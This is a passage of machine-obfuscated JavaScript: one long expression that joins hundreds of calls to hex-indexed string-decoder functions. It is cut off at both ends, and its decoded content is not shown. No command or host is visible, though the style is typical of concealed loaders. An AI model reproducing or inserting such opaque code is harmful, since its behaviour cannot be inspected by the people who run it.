0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x